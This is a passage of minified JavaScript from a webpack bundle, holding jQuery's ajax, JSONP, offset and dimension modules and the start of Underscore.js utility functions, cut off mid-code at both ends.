this.parent(t).not("body").each((function(){e(this).replaceWith(this.childNodes)})),this}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(6)],void 0===(r=function(e){"use strict";e.expr.pseudos.hidden=function(t){return!e.expr.pseudos.visible(t)},e.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(13),n(21)],void 0===(r=function(e,t){"use strict";e.ajaxSettings.xhr=function(){try{return new window.XMLHttpRequest}catch(e){}};var n={0:200,1223:204},o=e.ajaxSettings.xhr();t.cors=!!o&&"withCredentials"in o,t.ajax=o=!!o,e.ajaxTransport((function(e){var r,s;if(t.cors||o&&!e.crossDomain)return{send:function(t,o){var i,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(i in e.xhrFields)a[i]=e.xhrFields[i];for(i in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||t["X-Requested-With"]||(t["X-Requested-With"]="XMLHttpRequest"),t)a.setRequestHeader(i,t[i]);r=function(e){return function(){r&&(r=s=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(n[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=r(),s=a.onerror=a.ontimeout=r("error"),void 0!==a.onabort?a.onabort=s:a.onreadystatechange=function(){4===a.readyState&&window.setTimeout((function(){r&&s()}))},r=r("abort");try{a.send(e.hasContent&&e.data||null)}catch(e){if(r)throw e}},abort:function(){r&&r()}}}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(21)],void 0===(r=function(e,t){"use strict";e.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),e.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return e.globalEval(t),t}}}),e.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),e.ajaxTransport("script",(function(n){var o,r;if(n.crossDomain||n.scriptAttrs)return{send:function(s,i){o=e("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",r=function(e){o.remove(),r=null,e&&i("error"===e.type?404:200,e.type)}),t.head.appendChild(o[0])},abort:function(){r&&r()}}}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(2),n(74),n(75),n(21)],void 0===(r=function(e,t,n,o){"use strict";var r=[],s=/(=)\?(?=&|$)|\?\?/;e.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=r.pop()||e.expando+"_"+n++;return this[t]=!0,t}}),e.ajaxPrefilter("json jsonp",(function(n,i,a){var u,c,l,d=!1!==n.jsonp&&(s.test(n.url)?"url":"string"==typeof n.data&&0===(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&s.test(n.data)&&"data");if(d||"jsonp"===n.dataTypes[0])return u=n.jsonpCallback=t(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,d?n[d]=n[d].replace(s,"$1"+u):!1!==n.jsonp&&(n.url+=(o.test(n.url)?"&":"?")+n.jsonp+"="+u),n.converters["script json"]=function(){return l||e.error(u+" was not called"),l[0]},n.dataTypes[0]="json",c=window[u],window[u]=function(){l=arguments},a.always((function(){void 0===c?e(window).removeProp(u):window[u]=c,n[u]&&(n.jsonpCallback=i.jsonpCallback,r.push(u)),l&&t(c)&&c(l[0]),l=c=void 0})),"script"}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(45),n(2),n(107),n(21),n(18),n(31),n(6)],void 0===(r=function(e,t,n){"use strict";e.fn.load=function(o,r,s){var i,a,u,c=this,l=o.indexOf(" ");return l>-1&&(i=t(o.slice(l)),o=o.slice(0,l)),n(r)?(s=r,r=void 0):r&&"object"==typeof r&&(a="POST"),c.length>0&&e.ajax({url:o,type:a||"GET",dataType:"html",data:r}).done((function(t){u=arguments,c.html(i?e("<div>").append(e.parseHTML(t)).find(i):t)})).always(s&&function(e,t){c.each((function(){s.apply(this,u||[e.responseText,t,e])}))}),this}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(54),n(68),n(108)],void 0===(r=function(e,t,n,o,r){"use strict";return e.parseHTML=function(s,i,a){return"string"!=typeof s?[]:("boolean"==typeof i&&(a=i,i=!1),i||(r.createHTMLDocument?((u=(i=t.implementation.createHTMLDocument("")).createElement("base")).href=t.location.href,i.head.appendChild(u)):i=t),l=!a&&[],(c=n.exec(s))?[i.createElement(c[1])]:(c=o([s],i,l),l&&l.length&&e(l).remove(),e.merge([],c.childNodes)));var u,c,l},e.parseHTML}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4),n(13)],void 0===(r=function(e,t){"use strict";var n;return t.createHTMLDocument=((n=e.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===n.childNodes.length),t}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(20)],void 0===(r=function(e){"use strict";e.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,n){e.fn[n]=function(e){return this.on(n,e)}}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(6),n(38)],void 0===(r=function(e){"use strict";e.expr.pseudos.animated=function(t){return e.grep(e.timers,(function(e){return t===e.elem})).length}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(15),n(4),n(30),n(2),n(42),n(70),n(71),n(43),n(23),n(9),n(25),n(6)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c){"use strict";return e.offset={setOffset:function(t,n,o){var s,i,a,u,c,l,d=e.css(t,"position"),h=e(t),f={};"static"===d&&(t.style.position="relative"),c=h.offset(),a=e.css(t,"top"),l=e.css(t,"left"),("absolute"===d||"fixed"===d)&&(a+l).indexOf("auto")>-1?(u=(s=h.position()).top,i=s.left):(u=parseFloat(a)||0,i=parseFloat(l)||0),r(n)&&(n=n.call(t,o,e.extend({},c))),null!=n.top&&(f.top=n.top-c.top+u),null!=n.left&&(f.left=n.left-c.left+i),"using"in n?n.using.call(t,f):h.css(f)}},e.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(n){e.offset.setOffset(this,t,n)}));var n,o,r=this[0];return r?r.getClientRects().length?(n=r.getBoundingClientRect(),o=r.ownerDocument.defaultView,{top:n.top+o.pageYOffset,left:n.left+o.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,n,o,r=this[0],s={top:0,left:0};if("fixed"===e.css(r,"position"))n=r.getBoundingClientRect();else{for(n=this.offset(),o=r.ownerDocument,t=r.offsetParent||o.documentElement;t&&(t===o.body||t===o.documentElement)&&"static"===e.css(t,"position");)t=t.parentNode;t&&t!==r&&1===t.nodeType&&((s=e(t).offset()).top+=e.css(t,"borderTopWidth",!0),s.left+=e.css(t,"borderLeftWidth",!0))}return{top:n.top-s.top-e.css(r,"marginTop",!0),left:n.left-s.left-e.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===e.css(t,"position");)t=t.offsetParent;return t||o}))}}),e.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(n,o){var r="pageYOffset"===o;e.fn[n]=function(e){return t(this,(function(e,t,n){var s;if(c(e)?s=e:9===e.nodeType&&(s=e.defaultView),void 0===n)return s?s[o]:e[t];s?s.scrollTo(r?s.pageXOffset:n,r?n:s.pageYOffset):e[t]=n}),n,e,arguments.length)}})),e.each(["top","left"],(function(t,n){e.cssHooks[n]=a(u.pixelPosition,(function(t,o){if(o)return o=i(t,n),s.test(o)?e(t).position()[n]+"px":o}))})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(15),n(23),n(25)],void 0===(r=function(e,t,n){"use strict";return e.each({Height:"height",Width:"width"},(function(o,r){e.each({padding:"inner"+o,content:r,"":"outer"+o},(function(s,i){e.fn[i]=function(a,u){var c=arguments.length&&(s||"boolean"!=typeof a),l=s||(!0===a||!0===u?"margin":"border");return t(this,(function(t,r,s){var a;return n(t)?0===i.indexOf("outer")?t["inner"+o]:t.document.documentElement["client"+o]:9===t.nodeType?(a=t.documentElement,Math.max(t.body["scroll"+o],a["scroll"+o],t.body["offset"+o],a["offset"+o],a["client"+o])):void 0===s?e.css(t,r,l):e.style(t,r,s,l)}),r,c?a:void 0,c)}}))})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(14),n(24),n(17),n(2),n(23),n(27),n(114)],void 0===(r=function(e,t,n,o,r,s,i){"use strict";e.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,o){return this.on(t,e,n,o)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),e.proxy=function(t,n){var o,s,a;if("string"==typeof n&&(o=t[n],n=t,t=o),r(t))return s=i.call(arguments,2),(a=function(){return t.apply(n||this,s.concat(i.call(arguments)))}).guid=t.guid=t.guid||e.guid++,a},e.holdReady=function(t){t?e.readyWait++:e.ready(!0)},e.isArray=Array.isArray,e.parseJSON=JSON.parse,e.nodeName=t,e.isFunction=r,e.isWindow=s,e.camelCase=n,e.type=o,e.now=Date.now,e.isNumeric=function(t){var n=e.type(t);return("number"===n||"string"===n)&&!isNaN(t-parseFloat(t))}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(20),n(46)],void 0===(r=function(e){"use strict";e.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,n){e.fn[n]=function(e,t){return arguments.length>0?this.on(n,null,e,t):this.trigger(n)}})),e.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}})}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0)],void 0===(r=function(n){"use strict";void 0===(r=function(){return n}.apply(t,o=[]))||(e.exports=r)}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0)],void 0===(r=function(e,t){"use strict";var n=window.jQuery,o=window.$;e.noConflict=function(t){return window.$===e&&(window.$=o),t&&window.jQuery===e&&(window.jQuery=n),e},t||(window.jQuery=window.$=e)}.apply(t,o))||(e.exports=r)},function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return wn})),n.d(t,"VERSION",(function(){return r.e})),n.d(t,"restArguments",(function(){return s})),n.d(t,"isObject",(function(){return i})),n.d(t,"isNull",(function(){return a})),n.d(t,"isUndefined",(function(){return u})),n.d(t,"isBoolean",(function(){return c})),n.d(t,"isElement",(function(){return l})),n.d(t,"isString",(function(){return h})),n.d(t,"isNumber",(function(){return f})),n.d(t,"isDate",(function(){return p})),n.d(t,"isRegExp",(function(){return m})),n.d(t,"isError",(function(){return g})),n.d(t,"isSymbol",(function(){return v})),n.d(t,"isArrayBuffer",(function(){return b})),n.d(t,"isDataView",(function(){return E})),n.d(t,"isArray",(function(){return U})),n.d(t,"isFunction",(function(){return x})),n.d(t,"isArguments",(function(){return q})),n.d(t,"isFinite",(function(){return A})),n.d(t,"isNaN",(function(){return I})),n.d(t,"isTypedArray",(function(){return N})),n.d(t,"isEmpty",(function(){return F})),n.d(t,"isMatch",(function(){return M})),n.d(t,"isEqual",(function(){return W})),n.d(t,"isMap",(function(){return oe})),n.d(t,"isWeakMap",(function(){return re})),n.d(t,"isSet",(function(){return se})),n.d(t,"isWeakSet",(function(){return ie})),n.d(t,"keys",(function(){return H})),n.d(t,"allKeys",(function(){return Y})),n.d(t,"values",(function(){return ae})),n.d(t,"pairs",(function(){return ue})),n.d(t,"invert",(function(){return ce})),n.d(t,"functions",(function(){return le})),n.d(t,"methods",(function(){return le})),n.d(t,"extend",(function(){return he})),n.d(t,"extendOwn",(function(){return fe})),n.d(t,"assign",(function(){return fe})),n.d(t,"defaults",(function(){return pe})),n.d(t,"create",(function(){return ge})),n.d(t,"clone",(function(){return ve})),n.d(t,"tap",(function(){return be})),n.d(t,"get",(function(){return we})),n.d(t,"has",(function(){return Te})),n.d(t,"mapObject",(function(){return Ae})),n.d(t,"identity",(function(){return Se})),n.d(t,"constant",(function(){return j})),n.d(t,"noop",(function(){return Ie})),n.d(t,"toPath",(function(){return ye})),n.d(t,"property",(function(){return Ee})),n.d(t,"propertyOf",(function(){return je})),n.d(t,"matcher",(function(){return Ce})),n.d(t,"matches",(function(){return Ce})),n.d(t,"times",(function(){return Ke})),n.d(t,"random",(function(){return Be})),n.d(t,"now",(function(){return Oe})),n.d(t,"escape",(function(){return Ne})),n.d(t,"unescape",(function(){return $e})),n.d(t,"templateSettings",(function(){return Re})),n.d(t,"template",(function(){return Ve})),n.d(t,"result",(function(){return We})),n.d(t,"uniqueId",(function(){return Je})),n.d(t,"chain",(function(){return Ze})),n.d(t,"iteratee",(function(){return _e})),n.d(t,"partial",(function(){return et})),n.d(t,"bind",(function(){return tt})),n.d(t,"bindAll",(function(){return rt})),n.d(t,"memoize",(function(){return st})),n.d(t,"delay",(function(){return it})),n.d(t,"defer",(function(){return at})),n.d(t,"throttle",(function(){return ut})),n.d(t,"debounce",(function(){return ct})),n.d(t,"wrap",(function(){return lt})),n.d(t,"negate",(function(){return dt})),n.d(t,"compose",(function(){return ht})),n.d(t,"after",(function(){return ft})),n.d(t,"before",(function(){return pt})),n.d(t,"once",(function(){return mt})),n.d(t,"findKey",(function(){return gt})),n.d(t,"findIndex",(function(){return bt})),n.d(t,"findLastIndex",(function(){return yt})),n.d(t,"sortedIndex",(function(){return kt})),n.d(t,"indexOf",(function(){return wt})),n.d(t,"lastIndexOf",(function(){return Tt})),n.d(t,"find",(function(){return St})),n.d(t,"detect",(function(){return St})),n.d(t,"findWhere",(function(){return Ct})),n.d(t,"each",(function(){return Et})),n.d(t,"forEach",(function(){return Et})),n.d(t,"map",(function(){return Ut})),n.d(t,"collect",(function(){return Ut})),n.d(t,"reduce",(function(){return _t})),n.d(t,"foldl",(function(){return _t})),n.d(t,"inject",(function(){return _t})),n.d(t,"reduceRight",(function(){return qt})),n.d(t,"foldr",(function(){return qt})),n.d(t,"filter",(function(){return At})),n.d(t,"select",(function(){return At})),n.d(t,"reject",(function(){return It})),n.d(t,"every",(function(){return jt})),n.d(t,"all",(function(){return jt})),n.d(t,"some",(function(){return Kt})),n.d(t,"any",(function(){return Kt})),n.d(t,"contains",(function(){return Bt})),n.d(t,"includes",(function(){return Bt})),n.d(t,"include",(function(){return Bt})),n.d(t,"invoke",(function(){return Ot})),n.d(t,"pluck",(function(){return Lt})),n.d(t,"where",(function(){return Dt})),n.d(t,"max",(function(){return Nt})),n.d(t,"min",(function(){return $t})),n.d(t,"shuffle",(function(){return Ht})),n.d(t,"sample",(function(){return Rt})),n.d(t,"sortBy",(function(){return Ft})),n.d(t,"groupBy",(function(){return zt})),n.d(t,"indexBy",(function(){return Gt})),n.d(t,"countBy",(function(){return Vt})),n.d(t,"partition",(function(){return Wt})),n.d(t,"toArray",(function(){return Jt})),n.d(t,"size",(function(){return Zt})),n.d(t,"pick",(function(){return Qt})),n.d(t,"omit",(function(){return en})),n.d(t,"first",(function(){return nn})),n.d(t,"head",(function(){return nn})),n.d(t,"take",(function(){return nn})),n.d(t,"initial",(function(){return tn})),n.d(t,"last",(function(){return rn})),n.d(t,"rest",(function(){return on})),n.d(t,"tail",(function(){return on})),n.d(t,"drop",(function(){return on})),n.d(t,"compact",(function(){return sn})),n.d(t,"flatten",(function(){return an})),n.d(t,"without",(function(){return cn})),n.d(t,"uniq",(function(){return ln})),n.d(t,"unique",(function(){return ln})),n.d(t,"union",(function(){return dn})),n.d(t,"intersection",(function(){return hn})),n.d(t,"difference",(function(){return un})),n.d(t,"unzip",(function(){return fn})),n.d(t,"transpose",(function(){return fn})),n.d(t,"zip",(function(){return pn})),n.d(t,"object",(function(){return mn})),n.d(t,"range",(function(){return gn})),n.d(t,"chunk",(function(){return vn})),n.d(t,"mixin",(function(){return yn}));var o={};n.r(o),n.d(o,"VERSION",(function(){return r.e})),n.d(o,"restArguments",(function(){return s})),n.d(o,"isObject",(function(){return i})),n.d(o,"isNull",(function(){return a})),n.d(o,"isUndefined",(function(){return u})),n.d(o,"isBoolean",(function(){return c})),n.d(o,"isElement",(function(){return l})),n.d(o,"isString",(function(){return h})),n.d(o,"isNumber",(function(){return f})),n.d(o,"isDate",(function(){return p})),n.d(o,"isRegExp",(function(){return m})),n.d(o,"isError",(function(){return g})),n.d(o,"isSymbol",(function(){return v})),n.d(o,"isArrayBuffer",(function(){return b})),n.d(o,"isDataView",(function(){return E})),n.d(o,"isArray",(function(){return U})),n.d(o,"isFunction",(function(){return x})),n.d(o,"isArguments",(function(){return q})),n.d(o,"isFinite",(function(){return A})),n.d(o,"isNaN",(function(){return I})),n.d(o,"isTypedArray",(function(){return N})),n.d(o,"isEmpty",(function(){return F})),n.d(o,"isMatch",(function(){return M})),n.d(o,"isEqual",(function(){return W})),n.d(o,"isMap",(function(){return oe})),n.d(o,"isWeakMap",(function(){return re})),n.d(o,"isSet",(function(){return se})),n.d(o,"isWeakSet",(function(){return ie})),n.d(o,"keys",(function(){return H})),n.d(o,"allKeys",(function(){return Y})),n.d(o,"values",(function(){return ae})),n.d(o,"pairs",(function(){return ue})),n.d(o,"invert",(function(){return ce})),n.d(o,"functions",(function(){return le})),n.d(o,"methods",(function(){return le})),n.d(o,"extend",(function(){return he})),n.d(o,"extendOwn",(function(){return fe})),n.d(o,"assign",(function(){return fe})),n.d(o,"defaults",(function(){return pe})),n.d(o,"create",(function(){return ge})),n.d(o,"clone",(function(){return ve})),n.d(o,"tap",(function(){return be})),n.d(o,"get",(function(){return we})),n.d(o,"has",(function(){return Te})),n.d(o,"mapObject",(function(){return Ae})),n.d(o,"identity",(function(){return Se})),n.d(o,"constant",(function(){return j})),n.d(o,"noop",(function(){return Ie})),n.d(o,"toPath",(function(){return ye})),n.d(o,"property",(function(){return Ee})),n.d(o,"propertyOf",(function(){return je})),n.d(o,"matcher",(function(){return Ce})),n.d(o,"matches",(function(){return Ce})),n.d(o,"times",(function(){return Ke})),n.d(o,"random",(function(){return Be})),n.d(o,"now",(function(){return Oe})),n.d(o,"escape",(function(){return Ne})),n.d(o,"unescape",(function(){return $e})),n.d(o,"templateSettings",(function(){return Re})),n.d(o,"template",(function(){return Ve})),n.d(o,"result",(function(){return We})),n.d(o,"uniqueId",(function(){return Je})),n.d(o,"chain",(function(){return Ze})),n.d(o,"iteratee",(function(){return _e})),n.d(o,"partial",(function(){return et})),n.d(o,"bind",(function(){return tt})),n.d(o,"bindAll",(function(){return rt})),n.d(o,"memoize",(function(){return st})),n.d(o,"delay",(function(){return it})),n.d(o,"defer",(function(){return at})),n.d(o,"throttle",(function(){return ut})),n.d(o,"debounce",(function(){return ct})),n.d(o,"wrap",(function(){return lt})),n.d(o,"negate",(function(){return dt})),n.d(o,"compose",(function(){return ht})),n.d(o,"after",(function(){return ft})),n.d(o,"before",(function(){return pt})),n.d(o,"once",(function(){return mt})),n.d(o,"findKey",(function(){return gt})),n.d(o,"findIndex",(function(){return bt})),n.d(o,"findLastIndex",(function(){return yt})),n.d(o,"sortedIndex",(function(){return kt})),n.d(o,"indexOf",(function(){return wt})),n.d(o,"lastIndexOf",(function(){return Tt})),n.d(o,"find",(function(){return St})),n.d(o,"detect",(function(){return St})),n.d(o,"findWhere",(function(){return Ct})),n.d(o,"each",(function(){return Et})),n.d(o,"forEach",(function(){return Et})),n.d(o,"map",(function(){return Ut})),n.d(o,"collect",(function(){return Ut})),n.d(o,"reduce",(function(){return _t})),n.d(o,"foldl",(function(){return _t})),n.d(o,"inject",(function(){return _t})),n.d(o,"reduceRight",(function(){return qt})),n.d(o,"foldr",(function(){return qt})),n.d(o,"filter",(function(){return At})),n.d(o,"select",(function(){return At})),n.d(o,"reject",(function(){return It})),n.d(o,"every",(function(){return jt})),n.d(o,"all",(function(){return jt})),n.d(o,"some",(function(){return Kt})),n.d(o,"any",(function(){return Kt})),n.d(o,"contains",(function(){return Bt})),n.d(o,"includes",(function(){return Bt})),n.d(o,"include",(function(){return Bt})),n.d(o,"invoke",(function(){return Ot})),n.d(o,"pluck",(function(){return Lt})),n.d(o,"where",(function(){return Dt})),n.d(o,"max",(function(){return Nt})),n.d(o,"min",(function(){return $t})),n.d(o,"shuffle",(function(){return Ht})),n.d(o,"sample",(function(){return Rt})),n.d(o,"sortBy",(function(){return Ft})),n.d(o,"groupBy",(function(){return zt})),n.d(o,"indexBy",(function(){return Gt})),n.d(o,"countBy",(function(){return Vt})),n.d(o,"partition",(function(){return Wt})),n.d(o,"toArray",(function(){return Jt})),n.d(o,"size",(function(){return Zt})),n.d(o,"pick",(function(){return Qt})),n.d(o,"omit",(function(){return en})),n.d(o,"first",(function(){return nn})),n.d(o,"head",(function(){return nn})),n.d(o,"take",(function(){return nn})),n.d(o,"initial",(function(){return tn})),n.d(o,"last",(function(){return rn})),n.d(o,"rest",(function(){return on})),n.d(o,"tail",(function(){return on})),n.d(o,"drop",(function(){return on})),n.d(o,"compact",(function(){return sn})),n.d(o,"flatten",(function(){return an})),n.d(o,"without",(function(){return cn})),n.d(o,"uniq",(function(){return ln})),n.d(o,"unique",(function(){return ln})),n.d(o,"union",(function(){return dn})),n.d(o,"intersection",(function(){return hn})),n.d(o,"difference",(function(){return un})),n.d(o,"unzip",(function(){return fn})),n.d(o,"transpose",(function(){return fn})),n.d(o,"zip",(function(){return pn})),n.d(o,"object",(function(){return mn})),n.d(o,"range",(function(){return gn})),n.d(o,"chunk",(function(){return vn})),n.d(o,"mixin",(function(){return yn})),n.d(o,"default",(function(){return kn}));var r=n(5);function s(e,t){return t=null==t?e.length-1:+t,function(){for(var n=Math.max(arguments.length-t,0),o=Array(n),r=0;r<n;r++)o[r]=arguments[r+t];switch(t){case 0:return e.call(this,o);case 1:return e.call(this,arguments[0],o);case 2:return e.call(this,arguments[0],arguments[1],o)}var s=Array(t+1);for(r=0;r<t;r++)s[r]=arguments[r];return s[t]=o,e.apply(this,s)}}function i(e){var t=typeof e;return"function"===t||"object"===t&&!!e}function a(e){return null===e}function u(e){return void 0===e}function c(e){return!0===e||!1===e||"[object Boolean]"===r.t.call(e)}function l(e){return!(!e||1!==e.nodeType)}function d(e){var t="[object "+e+"]";return function(e){return r.t.call(e)===t}}var h=d("String"),f=d("Number"),p=d("Date"),m=d("RegExp"),g=d("Error"),v=d("Symbol"),b=d("ArrayBuffer"),y=d("Function"),k=r.p.document&&r.p.document.childNodes;"object"!=typeof Int8Array&&"function"!=typeof k&&(y=function(e){return"function"==typeof e||!1});var x=y,w=d("Object"),T=r.s&&w(new DataView(new ArrayBuffer(8))),S="undefined"!=typeof Map&&w(new Map),C=d("DataView");var E=T?function(e){return null!=e&&x(e.getInt8)&&b(e.buffer)}:C,U=r.k||d("Array");function P(e,t){return null!=e&&r.i.call(e,t)}var _=d("Arguments");!function(){_(arguments)||(_=function(e){return P(e,"callee")})}();var q=_;function A(e){return!v(e)&&Object(r.f)(e)&&!isNaN(parseFloat(e))}function I(e){return f(e)&&Object(r.g)(e)}function j(e){return function(){return e}}function K(e){return function(t){var n=e(t);return"number"==typeof n&&n>=0&&n<=r.b}}function B(e){return function(t){return null==t?void 0:t[e]}}var O=B("byteLength"),L=K(O),D=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var N=r.r?function(e){return r.l?Object(r.l)(e)&&!E(e):L(e)&&D.test(r.t.call(e))}:j(!1),$=B("length");function R(e,t){t=function(e){for(var t={},n=e.length,o=0;o<n;++o)t[e[o]]=!0;return{contains:function(e){return t[e]},push:function(n){return t[n]=!0,e.push(n)}}}(t);var n=r.n.length,o=e.constructor,s=x(o)&&o.prototype||r.c,i="constructor";for(P(e,i)&&!t.contains(i)&&t.push(i);n--;)(i=r.n[n])in e&&e[i]!==s[i]&&!t.contains(i)&&t.push(i)}function H(e){if(!i(e))return[];if(r.m)return Object(r.m)(e);var t=[];for(var n in e)P(e,n)&&t.push(n);return r.h&&R(e,t),t}function F(e){if(null==e)return!0;var t=$(e);return"number"==typeof t&&(U(e)||h(e)||q(e))?0===t:0===$(H(e))}function M(e,t){var n=H(t),o=n.length;if(null==e)return!o;for(var r=Object(e),s=0;s<o;s++){var i=n[s];if(t[i]!==r[i]||!(i in r))return!1}return!0}function z(e){return e instanceof z?e:this instanceof z?void(this._wrapped=e):new z(e)}function G(e){return new Uint8Array(e.buffer||e,e.byteOffset||0,O(e))}z.VERSION=r.e,z.prototype.value=function(){return this._wrapped},z.prototype.valueOf=z.prototype.toJSON=z.prototype.value,z.prototype.toString=function(){return String(this._wrapped)};function V(e,t,n,o){if(e===t)return 0!==e||1/e==1/t;if(null==e||null==t)return!1;if(e!=e)return t!=t;var s=typeof e;return("function"===s||"object"===s||"object"==typeof t)&&function e(t,n,o,s){t instanceof z&&(t=t._wrapped);n instanceof z&&(n=n._wrapped);var i=r.t.call(t);if(i!==r.t.call(n))return!1;if(T&&"[object Object]"==i&&E(t)){if(!E(n))return!1;i="[object DataView]"}switch(i){case"[object RegExp]":case"[object String]":return""+t==""+n;case"[object Number]":return+t!=+t?+n!=+n:0==+t?1/+t==1/n:+t==+n;case"[object Date]":case"[object Boolean]":return+t==+n;case"[object Symbol]":return r.d.valueOf.call(t)===r.d.valueOf.call(n);case"[object ArrayBuffer]":case"[object DataView]":return e(G(t),G(n),o,s)}var a="[object Array]"===i;if(!a&&N(t)){if(O(t)!==O(n))return!1;if(t.buffer===n.buffer&&t.byteOffset===n.byteOffset)return!0;a=!0}if(!a){if("object"!=typeof t||"object"!=typeof n)return!1;var u=t.constructor,c=n.constructor;if(u!==c&&!(x(u)&&u instanceof u&&x(c)&&c instanceof c)&&"constructor"in t&&"constructor"in n)return!1}s=s||[];var l=(o=o||[]).length;for(;l--;)if(o[l]===t)return s[l]===n;if(o.push(t),s.push(n),a){if((l=t.length)!==n.length)return!1;for(;l--;)if(!V(t[l],n[l],o,s))return!1}else{var d,h=H(t);if(l=h.length,H(n).length!==l)return!1;for(;l--;)if(d=h[l],!P(n,d)||!V(t[d],n[d],o,s))return!1}return o.pop(),s.pop(),!0}(e,t,n,o)}function W(e,t){return V(e,t)}function Y(e){if(!i(e))return[];var t=[];for(var n in e)t.push(n);return r.h&&R(e,t),t}function J(e){var t=$(e);return function(n){if(null==n)return!1;var o=Y(n);if($(o))return!1;for(var r=0;r<t;r++)if(!x(n[e[r]]))return!1;return e!==te||!x(n[Z])}}var Z="forEach",X=["clear","delete"],Q=["get","has","set"],ee=X.concat(Z,Q),te=X.concat(Q),ne=["add"].concat(X,Z,"has"),oe=S?J(ee):d("Map"),re=S?J(te):d("WeakMap"),se=S?J(ne):d("Set"),ie=d("WeakSet");function ae(e){for(var t=H(e),n=t.length,o=Array(n),r=0;r<n;r++)o[r]=e[t[r]];return o}function ue(e){for(var t=H(e),n=t.length,o=Array(n),r=0;r<n;r++)o[r]=[t[r],e[t[r]]];return o}function ce(e){for(var t={},n=H(e),o=0,r=n.length;o<r;o++)t[e[n[o]]]=n[o];return t}function le(e){var t=[];for(var n in e)x(e[n])&&t.push(n);return t.sort()}function de(e,t){return function(n){var o=arguments.length;if(t&&(n=Object(n)),o<2||null==n)return n;for(var r=1;r<o;r++)for(var s=arguments[r],i=e(s),a=i.length,u=0;u<a;u++){var c=i[u];t&&void 0!==n[c]||(n[c]=s[c])}return n}}var he=de(Y),fe=de(H),pe=de(Y,!0);function me(e){if(!i(e))return{};if(r.j)return Object(r.j)(e);var t=function(){};t.prototype=e;var n=new t;return t.prototype=null,n}function ge(e,t){var n=me(e);return t&&fe(n,t),n}function ve(e){return i(e)?U(e)?e.slice():he({},e):e}function be(e,t){return t(e),e}function ye(e){return U(e)?e:[e]}function ke(e){return z.toPath(e)}function xe(e,t){for(var n=t.length,o=0;o<n;o++){if(null==e)return;e=e[t[o]]}return n?e:void 0}function we(e,t,n){var o=xe(e,ke(t));return u(o)?n:o}function Te(e,t){for(var n=(t=ke(t)).length,o=0;o<n;o++){var r=t[o];if(!P(e,r))return!1;e=e[r]}return!!n}function Se(e){return e}function Ce(e){return e=fe({},e),function(t){return M(t,e)}}function Ee(e){return e=ke(e),function(t){return xe(t,e)}}function Ue(e,t,n){if(void 0===t)return e;switch(null==n?3:n){case 1:return function(n){return e.call(t,n)};case 3:return function(n,o,r){return e.call(t,n,o,r)};case 4:return function(n,o,r,s){return e.call(t,n,o,r,s)}}return function(){return e.apply(t,arguments)}}function Pe(e,t,n){return null==e?Se:x(e)?Ue(e,t,n):i(e)&&!U(e)?Ce(e):Ee(e)}function _e(e,t){return Pe(e,t,1/0)}function qe(e,t,n){return z.iteratee!==_e?z.iteratee(e,t):Pe(e,t,n)}function Ae(e,t,n){t=qe(t,n);for(var o=H(e),r=o.length,s={},i=0;i<r;i++){var a=o[i];s[a]=t(e[a],a,e)}return s}function Ie(){}function je(e){return null==e?Ie:function(t){return we(e,t)}}function Ke(e,t,n){var o=Array(Math.max(0,e));t=Ue(t,n,1);for(var r=0;r<e;r++)o[r]=t(r);return o}function Be(e,t){return 